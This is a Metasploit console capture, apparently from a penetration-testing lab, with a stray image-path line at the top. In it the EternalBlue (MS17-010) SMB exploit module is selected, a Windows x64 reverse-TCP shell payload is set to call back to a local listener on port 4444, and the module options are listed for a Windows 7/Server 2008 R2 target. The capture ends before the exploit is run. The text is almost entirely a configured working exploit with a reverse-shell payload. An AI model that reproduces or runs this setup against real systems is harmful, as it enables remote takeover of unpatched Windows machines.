 msf6 > use 2
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.192 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs